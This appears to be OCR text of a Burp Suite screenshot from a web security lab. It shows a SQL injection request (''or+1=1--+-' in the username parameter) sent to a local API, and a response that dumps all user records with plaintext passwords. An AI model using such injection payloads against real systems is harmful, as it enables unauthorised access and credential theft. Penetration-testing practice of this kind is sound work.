 192.168.1.84
Disconnected
May 20 | 3:46
172.17.0.3 - ApiBase
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://172.17.0.3:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /users?username='or+1=1--+- HTTP/1.1
2 Host: 172.17.0.3:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 2
11
12 12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 159
4 Server: Werkzeug/1.0.1 Python/3.9.2
5 Date: Tue, 20 May 2025 09:46:06 GMT
6
7 [
8 [
9 1,
10 "pingu",
11 "your_password"
12 ],
13 [
14 2,
15 "pingu",
16 "pinguinasio"
17 ],
18 [
19 3,
20 "Alejandro",
21 "277353277353"
22 ]
23 ]
24
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done
305 bytes | 1 millis
Event log All issues
Memory: 124.1MB